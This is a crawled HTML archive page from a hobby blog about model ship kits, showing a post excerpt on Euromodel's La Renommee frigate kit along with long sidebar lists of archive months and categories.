

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/category/regal/
body_size: 18782
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>regal | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; regal Category Feed" href="https://modelkitsships.name/category/regal/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="Regal, finely detailed wooden model ship kit by Euromodel La Renommee"/>
		<meta property="og:description" content="H ere we have the beautiful Euro Model kit : " La Ronommee " an. 18th Century English"/>
	
	<meta property="og:url" content="https://modelkitsships.name/2018/01/regal-finely-detailed-wooden-model-ship-kit-by-euromodel-la-renommee/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="archive category category-regal category-1845">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="&#109;&#97;&#105;lto&#58;adm&#105;&#110;&#64;mo&#100;el&#107;it&#115;s&#104;&#105;p&#115;.&#110;&#97;&#109;&#101;" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>[&nbsp;Archives&nbsp;]</h2><!-- Document Title -->

<!-- Main Content -->

<div id="main">
	<div class="highlight"><!-- Message -->
		<div class="message">
						<h3>regal</h3>
			<p>The following posts on <em>Model Kits Ships</em> were published in the <strong>regal</strong> category.</p>
								</div>
	</div>
	<div id="post-1259" class="post-1259 post type-post status-publish format-standard hentry category-regal tag-detailed tag-euromodel tag-finely tag-model tag-regal tag-renommee tag-ship tag-wooden excerpt">
		<h4><a href="https://modelkitsships.name/2018/01/regal-finely-detailed-wooden-model-ship-kit-by-euromodel-la-renommee/" title="Permanent link to Regal, finely detailed wooden model ship kit by Euromodel La Renommee">Regal, finely detailed wooden model ship kit by Euromodel La Renommee</a></h4>
		<div class="dateline">January 15, 2018 | <a href="https://modelkitsships.name/category/regal/" rel="category tag">regal</a></div>
		<p>H ere we have the beautiful Euro Model kit : &#8221; La Ronommee &#8221; an. 18th Century English Frigate! There were two ships alled &#8220;Renommee&#8221; built in France, one in the 17 Century and this one in the 18 Century. She was captured by the British Navy (HMS Dover) 27 September, 1747 and converted into [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/detailed/" rel="tag">detailed</a>, <a href="https://modelkitsships.name/tag/euromodel/" rel="tag">euromodel</a>, <a href="https://modelkitsships.name/tag/finely/" rel="tag">finely</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/regal/" rel="tag">regal</a>, <a href="https://modelkitsships.name/tag/renommee/" rel="tag">renommee</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/wooden/" rel="tag">wooden</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2018/01/regal-finely-detailed-wooden-model-ship-kit-by-euromodel-la-renommee/" title="Permanent link to Regal, finely detailed wooden model ship kit by Euromodel La Renommee">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"></div>
		<div class="next"></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2025/11/commander-series-models-u-s-s-birmingham-class-large-cruiser-1945-1350-scale-2/">Commander series models U. S. S Birmingham Class Large Cruiser 1945 1350 Scale</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2025/11/arii-sunflower-cruise-ship-motorized-model-kit-1500-boxed/">Arii Sunflower Cruise Ship Motorized Model Kit 1500 Boxed</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2025/11/ww2-model-collection-plastic-model-kits-unbuilt-in-original-sealed-packaging/">WW2 Model Collection Plastic Model Kits. Unbuilt in original sealed packaging</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2025/11/tamiya-78031-japanese-battleship-musashi-1350-scale-plastic-model-kit-open-box/">Tamiya 78031 Japanese Battleship Musashi 1/350 Scale Plastic Model Kit Open Box</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2025/11/model-shipways-bluenose-canadian-schooner-164-scale-3/">Model Shipways BLUENOSE CANADIAN SCHOONER 164 SCALE</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
